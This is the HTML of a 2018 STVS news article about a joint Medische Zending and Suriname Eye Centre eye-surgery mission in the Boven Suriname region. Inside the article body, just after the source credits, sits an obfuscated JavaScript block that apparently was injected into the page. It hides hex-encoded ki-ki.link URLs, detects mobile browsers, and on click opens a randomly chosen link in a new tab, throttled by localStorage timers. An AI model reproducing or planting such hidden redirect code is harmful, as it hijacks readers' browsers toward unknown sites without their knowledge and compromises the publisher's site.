<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Specialistische oogmissie naar Boven Suriname gebied"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2018/04/specilaistische-oogmissie-naar-boven-suriname-gebied/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Maandag 23 april 2018 - In een gezamenlijke specialistische oogmissie hebben de Medische Zending (MZ) en het Suriname Eye Centre (SEC) van het Academisch Ziekenhuis Paramaribo, patiënten met oogklachten behandeld in het Boven Suriname gebied.
Vooral mensen met staar kwamen aanbod tussen 19 en 21 ap"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/04/collage.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/04/collage.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/04/collage.jpg"/>
  <meta property="article:published_time" content="2018-04-23T08:56:23-03:00"/>
  <meta property="article:modified_time" content="2018-04-23T10:00:30-03:00" />
  <meta property="og:updated_time" content="2018-04-23T10:00:30-03:00" />
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Specialistische oogmissie naar Boven Suriname gebied"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2018/04/specilaistische-oogmissie-naar-boven-suriname-gebied/"/>
  <meta name="twitter:description" content="Maandag 23 april 2018 - In een gezamenlijke specialistische oogmissie hebben de Medische Zending (MZ) en het Suriname Eye Centre (SEC) van het Academisch Ziekenhuis Paramaribo, patiënten met oogklachten behandeld in het Boven Suriname gebied.
Vooral mensen met staar kwamen aanbod tussen 19 en 21 ap"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/04/collage.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2692 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="0c7b696e7f6578694c7f787a7f227f7e">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Specialistische oogmissie naar Boven Suriname gebied</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Specialistische oogmissie naar...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/04/collage-1218x570.jpg" alt="Specialistische oogmissie naar Boven Suriname gebied">
                    <p class="bmeta"><i class="twi-clock1"></i>23 April 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img decoding="async" class="alignnone size-medium wp-image-2693 alignright" src="https://stvs.sr/wp-content/uploads/2018/04/collage-300x144.jpg" alt="" width="300" height="144" srcset="https://stvs.sr/wp-content/uploads/2018/04/collage-300x144.jpg 300w, https://stvs.sr/wp-content/uploads/2018/04/collage-768x369.jpg 768w, https://stvs.sr/wp-content/uploads/2018/04/collage-1024x492.jpg 1024w, https://stvs.sr/wp-content/uploads/2018/04/collage.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />Maandag 23 april 2018</strong> &#8211; In een gezamenlijke specialistische oogmissie hebben de Medische Zending (MZ) en het Suriname Eye Centre (SEC) van het Academisch Ziekenhuis Paramaribo, patiënten met oogklachten behandeld in het Boven Suriname gebied.<br />
Vooral mensen met staar kwamen aanbod tussen 19 en 21 april.<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2694 alignright" src="https://stvs.sr/wp-content/uploads/2018/04/Patienten-MZ-2-300x229.jpg" alt="" width="300" height="229" srcset="https://stvs.sr/wp-content/uploads/2018/04/Patienten-MZ-2-300x229.jpg 300w, https://stvs.sr/wp-content/uploads/2018/04/Patienten-MZ-2.jpg 425w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Mensen met oogafwijkingen werden behandeld en patiënten met chronische ziekten zoals Diabetes Mellitus en andere klachten zijn gescreend.</p>
<p>Op de MZ-poli te Laduani heeft een observatiezaal tijdelijk dienst gedaan als operatiekamer. De nazorg van de geopereerde patiënten zal geheel door de gezondheidswerkers van MZ worden gedaan.<br />
De delegatie stond onder leiding van oogarts Jerrel Pawiroredjo, van het SEC samen met de arts Gaitree Baldewsingh, regiocoördinator Boven Suriname voor MZ.</p>
<p>De missiekosten worden voor het overgrote deel betaald door het <img decoding="async" class="alignnone size-medium wp-image-2695 alignright" src="https://stvs.sr/wp-content/uploads/2018/04/Patienten-MZ-300x169.jpg" alt="" width="300" height="169" srcset="https://stvs.sr/wp-content/uploads/2018/04/Patienten-MZ-300x169.jpg 300w, https://stvs.sr/wp-content/uploads/2018/04/Patienten-MZ-768x432.jpg 768w, https://stvs.sr/wp-content/uploads/2018/04/Patienten-MZ-1024x576.jpg 1024w, https://stvs.sr/wp-content/uploads/2018/04/Patienten-MZ.jpg 1632w" sizes="(max-width: 300px) 100vw, 300px" />Suriname Eye Center.<br />
MZ en SEC zijn vanaf 2007 partners om ook in het binnenland de oogheelkundige zorg aan te bieden.</p>
<p><em>-Bron: Nationaal Informatie Instituut, NII- </em><br />
<em>-Foto’s: archief MZ en AZP-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
